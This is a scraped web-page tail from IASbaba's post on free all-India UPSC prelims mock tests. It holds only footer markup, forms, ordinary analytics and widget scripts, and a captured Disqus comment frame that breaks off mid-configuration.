<li id="menu-item-121156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121156"><a href="https://iasbaba.com/importance-of-csat-2/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>CSAT Strategy</a></li>
<li id="menu-item-121159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121159"><a href="https://iasbaba.com/2015/07/upsc-mains-strategy-introduction/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>GS Mains Strategy</a></li>
</ul>                                </div><!--end col-->
                                                            <!-- Footer Subscribe Start -->
                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
	<h5 class="footer-head">Subscribe</h5>
	<p class="mt-4">Don’t lose out on any important Post and Update. Learn everyday with Experts!!</p>
		<div class="row">
			<div class="col-lg-12">
				<div class="d-grid">
					<a href="#subscribe-popup" class="btn btn-soft-primary">Subscribe</a>
				</div>
			</div>
		</div>
</div><!--end col-->                            <!-- Footer Subscribe End -->
                                
                            </div><!--end row-->
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div><!--end container-->

            <!-- Footer Credits Start -->
                <div class="footer-py-10 footer-bar">
                <div class=" text-center container"><!--container-->
                    <div class="row align-items-center">

                        <div class="col-md-4 p-1">
                            <p class="mb-0">© 2026 - <a href="" target="_blank" class="text-reset">IASbaba</a></p>
                        </div><!--end col-->

                     
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://play.google.com/store/apps/details?id=com.iasbaba&hl=en" class="text-reset">Over 6 lakh users. Click to download our app!</a></p>
                        </div><!--end col-->
                    
                      
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://iasbaba.com/subscribe/" class="text-reset">Subscribe!</a></p>
                        </div><!--end col-->
                                        </div><!--end row-->
                </div><!--end container-->
            </div>
            <!-- Footer Credits End -->

        </footer>
        <!-- Offcanvas Right Start -->
            <div class="offcanvas offcanvas-end bg-white shadow" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvasRightLabel">
            <div class="offcanvas-header p-4 border-bottom">
                <h5 id="offcanvasRightLabel" class="mb-0">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-dark.png" height="24" class="light-version" alt="">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-light.png" height="24" class="dark-version" alt="">
                </h5>
                <button type="button" class="btn-close d-flex align-items-center text-dark" data-bs-dismiss="offcanvas" aria-label="Close"><i class="uil uil-times fs-4"></i></button>
            </div>
            <div class="offcanvas-body p-4">
                <div class="row">
                    <div class="col-12">
                        <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/contact.svg" class="img-fluid d-block mx-auto" style="max-width: 256px;" alt="">
                        <div class="card border-0 mt-5" style="z-index: 1">
                            <div class="card-body p-0">
                                <form method="post" name="myForm" onsubmit="return validateForm()">
                                    <p id="error-msg" class="mb-0"></p>
                                    <div id="simple-msg"></div>
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Name <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="user" class="fea icon-sm icons"></i>
                                                    <input name="name" id="name" type="text" class="form-control ps-5" placeholder="Name :">
                                                </div>
                                            </div>
                                        </div>
    
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Email <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="mail" class="fea icon-sm icons"></i>
                                                    <input name="email" id="email" type="email" class="form-control ps-5" placeholder="Email :">
                                                </div>
                                            </div> 
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Subject</label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="book" class="fea icon-sm icons"></i>
                                                    <input name="subject" id="subject" class="form-control ps-5" placeholder="subject :">
                                                </div>
                                            </div>
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Comments <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="message-circle" class="fea icon-sm icons clearfix"></i>
                                                    <textarea name="comments" id="comments" rows="4" class="form-control ps-5" placeholder="Message :"></textarea>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-12">
                                            <div class="d-grid">
                                                <button type="submit" id="submit" name="send" class="btn btn-primary">Send Message</button>
                                            </div>
                                        </div><!--end col-->
                                    </div><!--end row-->
                                </form>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>

            <div class="offcanvas-footer p-4 border-top text-center">
                <ul class="list-unstyled social-icon social mb-0">
                    <li class="list-inline-item mb-0"><a href="https://1.envato.market/4n73n" target="_blank" class="rounded"><i class="uil uil-shopping-cart align-middle" title="Buy Now"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://dribbble.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-dribbble align-middle" title="dribbble"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.facebook.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-facebook-f align-middle" title="facebook"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.instagram.com/shreethemes/" target="_blank" class="rounded"><i class="uil uil-instagram align-middle" title="instagram"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://twitter.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-twitter align-middle" title="twitter"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="mailto:support@shreethemes.in" class="rounded"><i class="uil uil-envelope align-middle" title="email"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://shreethemes.in" target="_blank" class="rounded"><i class="uil uil-globe align-middle" title="website"></i></a></li>
                </ul><!--end icon-->
            </div>
        </div>        <!-- Offcanvas Right End -->
        <!-- Offcanvas Search Start -->
            <div class="offcanvas bg-white offcanvas-top" tabindex="-1" id="offcanvasSearch">
    <div class="offcanvas-body d-flex align-items-center align-items-center">
        <div class="container">
            <div class="row">
                <div class="col">
                    <div class="text-center">
                        <h4>Search now.....</h4>
                        <div class="subcribe-form mt-4">
                            <form id="searchform" method="get" action="https://iasbaba.com/">
    <div class="mb-0">
        <input type="text" id="s" name="s" class="border bg-white rounded-pill" required="" placeholder="Search" value="">
        <button type="submit" class="btn btn-pills btn-primary" value="Search">Search</button>
    </div>
</form>                        </div>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
        </div><!--end container-->
    </div>
</div>        <!-- Offcanvas Search End -->

        <!-- Back to top -->
            <a href="#" onclick="topFunction()" id="back-to-top" class="back-to-top fs-5">
	<i data-feather="arrow-up" class="fea icon-sm icons align-middle"></i>
</a>
        <!-- Back to top -->

        <!-- javascript -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iasbabav3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ddc3e10db71f3d023bdf6e98df2bf935'})})</script>		<div data-elementor-type="popup" data-elementor-id="167759" class="elementor elementor-167759 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#subscribe-popup\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9372d15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9372d15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be9a6d3" data-id="be9a6d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719f335 elementor-widget elementor-widget-shortcode" data-id="719f335" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="jetpack_subscription_widget"><h2 class="widgettitle">Sign Up To Receive Regular Updates</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-2"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="2bc2ab63b0" /><input type="hidden" name="_wp_http_referer" value="/2017/06/iasbabas-india-prelims-open-mock-tests-free/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Sign Up Now !						</button>
					</p>
							</form>
						</div>
			
</div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
			     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = 'http://iasbaba.com/wp-content/uploads/2015/05/Web-header-final-test-11-e1430587711855.png';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '1';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'none';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script data-optimized="1" defer src='https://iasbaba.com/wp-content/litespeed/js/a80d6ed9521c92606d98d4593ee2f4e9.js?ver=2f4e9'></script>
            
            <script data-optimized="1" type="text/javascript" id="fluentform-elementor-js-extra">var fluentformElementor={"adminUrl":"https://iasbaba.com/wp-admin/admin.php"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/6406be86d089aa9a20fc5c8dd5dfb0e9.js?ver=3c3a4" id="fluentform-elementor-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/c1be6ad24a6325ec3e6a08036286fd24.js?ver=6bc9f" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/84aa4536b56bd789440ba36c28293a06.js?ver=a9710" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ece04deca60cda15148841acd5071081.js?ver=52037" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/iasbaba.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/967f04cb5f42b7dcab6548d316d138b7.js?ver=2af70" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"iasbaba"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d105e8ad807a3a0b5b693a230b2658b1.js?ver=edec7" id="disqus_count-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"29550 http://iasbaba.com/?p=29550","disqusShortname":"iasbaba","disqusTitle":"IASbaba\u2019s ALL INDIA PRELIMS OPEN MOCK TESTS- FREE!","disqusUrl":"https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/","postId":"29550"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d185055f29c767896a0e8a38dd022ccc.js?ver=5a0de" id="disqus_embed-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b570b0d5fa4de9a7f39641ad04dbea91.js?ver=d3b36" id="swiped-events-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b3f43a05b00339c6ce82bf7221bf01a6.js?ver=bdd8a" id="imagesloaded-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d4c13bcb1769ff9ca474e3d083e497fc.js?ver=2335e" id="jquery-effects-core-js"></script>
<script data-optimized="1" type="text/javascript" id="ditty-news-ticker-js-extra">var mtphr_dnt_vars={"is_rtl":""}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/fac2bc6f9c04f40b574e8dec21be1a04.js?ver=53311" id="ditty-news-ticker-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1c77f7ef39fb611945d7759f36d79480.js?ver=b91a0" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/bce11fb48396eb01dd34e338060e7833.js?ver=014fb" id="jquery-ui-tabs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/feae65b8598940dc1ff385859d775a5f.js?ver=ca5c8" id="t4bnt-script-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/2a8d8ed94de2c0ec0696310a5148e2ce.js?ver=33b01" id="iasbabav3-boostrap-bundle-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/67b41e78fc7f22ab69a3ba1c11502a59.js?ver=44f1e" id="iasbabav3-tiny-slider-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/82c637b4a68b4522b2f58004c32e76a6.js?ver=8655a" id="iasbabav3-tobii-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/30628d5c2b493ba83a8beb743d68fdf8.js?ver=d6746" id="iasbabav3-feather-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f7f250bcb5a70cce87ed152cc223179a.js?ver=4e5c0" id="iasbabav3-plugins-init-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/201f53f0a0c15ffc22cd2b9b909cba87.js?ver=bd4d0" id="iasbabav3-app-js-js"></script>
<script data-optimized="1" type="text/javascript" id="eael-general-js-extra">var localize={"ajaxurl":"https://iasbaba.com/wp-admin/admin-ajax.php","nonce":"7ccd51853f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/38126fe8cf7f44d6953351d3ce9fd9e2.js?ver=db9d8" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173418064","post":"29550","tz":"5.5","srv":"iasbaba.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173418064", "29550" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f87a4cf906c9b3cb8e0b87d4f760ceae.js?ver=0ceae" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ce3f616163b97f776fc1aa33020ecb5b.js?ver=18c4e" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/df266a2b8a2b2f4abedccfff650df2e7.js?ver=50f8a" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-extra">var EAELImageMaskingConfig={"svg_dir_url":"https://iasbaba.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iasbaba.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d82538bb5a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":29550,"title":"IASbaba%27s%20ALL%20INDIA%20PRELIMS%20OPEN%20MOCK%20TESTS-%20FREE%21%20%7C%20IASbaba","excerpt":"","featuredImage":!1}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/8aebd5f7471f7d82ff83c5ae2d82c545.js?ver=f3453" id="elementor-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/cb93b59e4cd4b7e780ab342109166312.js?ver=93d68" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","nonce":"0fda83c774","urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iasbaba.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1e23d8534fac4d4d327c06dc8760dd70.js?ver=4c1e0" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/7a9d4bd20ed75b5164e99d8518a05eb1.js?ver=7be02" id="pro-preloaded-elements-handlers-js"></script>
<script>(function(w,d,s,u){w.gbwawc={url:u,options:{waId:"919169191888",siteName:"IASbaba",siteTag:"Usually reply in a few minutes",siteLogo:"https://files.gallabox.com/62384b0b96963e0004440f41/884fb46f-aaae-4655-ab39-bfed012e6ad6-croppedlogo192x192.png",widgetPosition:"RIGHT",welcomeMessage:"Welcome to IASbaba",brandColor:"#25D366",messageText:"Which programme are you interested in?",replyOptions:['Mains Exclusive Mentorship Programme - MEP','Mains Test Serie - Sankalp','Gurukul Foundation Course (For Students & Working Professionals)','Gurukul Advanced Course (For Veterans)','Integrated Learning Programme - ILP','Prelims Test Series - AIPTS','Hindi Integrated(Prelims+Mains+Interview) Programme - Lakshya',],},};var h=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=!0;j.src=u+"/whatsapp-widget.min.js?_="+Math.random();h.parentNode.insertBefore(j,h)})(window,document,"script","https://waw.gallabox.com")</script>
<script
src='https://iasbaba.com/wp-content/litespeed/js/e07261552abef5a2bedbed9eae6da52e.js?ver=da52e'
chat='true'>
</script>         
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 02:13:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=iasbaba&t_i=29550%20http%3A%2F%2Fiasbaba.com%2F%3Fp%3D29550&t_u=https%3A%2F%2Fiasbaba.com%2F2017%2F06%2Fiasbabas-india-prelims-open-mock-tests-free%2F&t_e=IASbaba%E2%80%99s%20ALL%20INDIA%20PRELIMS%20OPEN%20MOCK%20TESTS-%20FREE!&t_d=IASbaba%E2%80%99s%20ALL%20INDIA%20PRELIMS%20OPEN%20MOCK%20TESTS-%20FREE!&t_t=IASbaba%E2%80%99s%20ALL%20INDIA%20PRELIMS%20OPEN%20MOCK%20TESTS-%20FREE!&s_o=default
body_size: 4098
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"154937476","twitterName":"","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"iasbaba","createdAt":"2015-04-24T11:08:00.515503","category":"Business","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Admin","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"\u003cp>One Stop Destination for UPSC Preparation\u003c/p>","organizationHasBadges":false,"newPolicy":true,"raw_description":"One Stop Destination for UPSC Preparation","customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":1,"name":"Business"},"linkColor":null,"colorScheme":"auto","pk":"3572684","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/iasbaba.jpg","cache":"https://c.disquscdn.com/uploads/forums/357/2684/favicon.png"},"name":"IASbaba","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":2603407,"typeface":"auto","url":"http://www.iasbaba.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/iasbaba.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/iasbaba.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.iasbaba.com&key=mdvHnDrNM